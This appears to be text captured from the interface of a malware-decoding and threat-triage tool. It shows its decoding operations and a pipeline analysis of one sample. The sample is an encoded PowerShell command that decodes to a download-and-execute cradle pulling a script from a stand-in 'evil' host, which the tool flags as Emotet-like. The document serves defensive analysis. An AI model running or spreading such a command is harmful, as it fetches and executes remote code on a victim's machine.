 NIVXRAY
DECODER / THREAT-LAB
WORKSPACE
BATCH
HEATMAP
DOCUMENTS
BENCHMARK
BATTERY
TOOLS
LEARN
ADMIN
admin@nivxray.com
PASSWORD
LOGOUT
Search operations…
COMPRESSION 9
Gzip Decompress
Decompress gzip data (accepts base64 or
hex input).
Zlib Decompress
Decompress zlib/deflate data.
Base64 → Gzip Decompress
Base64 decode then gzip decompress.
Base64 → Zlib Decompress
Base64 decode then zlib decompress.
Snappy Decompress
Decompress Snappy-compressed data (raw or
framed).
Bzip2 Decompress
Decompress a bzip2-compressed blob
(accepts base64 or hex).
LZMA/XZ Decompress
Decompress an LZMA/XZ blob (accepts
base64 or hex).
LZ4 Frame Decompress
Decompress an LZ4-framed blob.
LZ4 Block Decompress
Decompress an LZ4 block (raw). Requires
uncompressed_size hi…
CRYPTOGRAPHY 46
Base64 Decode
Decode a Base64 string (auto-extracts
payload from scripts, …
Base64 Encode
Encode data as Base64.
Base32 Decode
Decode a Base32 string.
Hex Decode
Decode hexadecimal string to text.
Hex-or-Base64 Auto-Decode
Try hex-decode first; if input isn't hex-
shaped or produces …
XOR Bruteforce 256 (auto-charset)
Try every single-byte XOR key
(0x00..0xFF) and return the hi…
INPUT 223 chars
POWERSHELL-ENCODED · 98% → TRY AUTO INVESTIGATE
AUTO INVESTIGATE
DECODE
CLEAR
powershell.exe -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AY
wAyAC4AZQB2AGkAbAAuAGkAbwAvAHgALgBwAHMAMQAnACkA
+ CHAIN MODE (MULTI-STAGE)
▸ RECIPE
6 STEPS
01 Extract Payload
02 Base64 Decode
03 UTF-16LE-or-UTF-8 Decode
04 Extract Payload
05 Ioc Extract
06 Family Emotet
NIVXRAY DECODE · PIPELINE TRACE
#1 DETERMINISTIC rc2-orchestrator · 0% Smart/magic race — rc2-orchestrator
#2 AI-FALLBACK Confidence 0% below threshold — escalating to Auto Investigate
#3 AI-DONE AI investigation complete — see verdict panel
BOOSTED · YOUR HISTORY · kind: ps-encoded · conf: 100%
MISS
▸ DECODING TRACE DETERMINISTIC CONF · N/A · DECODED 6 LAYERS PEELED
extract-payload → B64 base64-decode → utf16le-or-utf8-decode → extract-payload → ioc-extract → family-emotet
1 extract-payload OK — Isolated payload string from script/command wrapper
args: {"wrapper":"PowerShell -EncodedCommand"}
X-RAY: Output looks clean · 192 chars · 100% printable ASCII
HELPFUL
MISS
SUSPICIOUS · 54/100
GRAPH
MITRE
LOLBAS
RULES
IOCS
TI-HITS
OSINT
AI
FLOW
CHAIN
INVESTIGATION
GRAPH
RC2-
ORCHESTRATOR
CONF ·
N/A ·
DECODED
EXPAND
1
RAW INPUT
223 chars
2
EXTRACT-PAYLOAD
Isolated payload string from scrip
3
BASE64-DECODE
Base64-encoded payload detected
4
UTF16LE-OR-UTF8-DECODE
Applied utf16le-or-utf8-decode
5
EXTRACT-PAYLOAD
Isolated payload string from scrip
6
IOC-EXTRACT
Applied ioc-extract
7
FAMILY-EMOTET
Applied family-emotet
RAW INPUT
DECODE OP
IOC
MITRE / LOLBIN
HIGH-RISK
TI HIT
+ TRAINING NOTE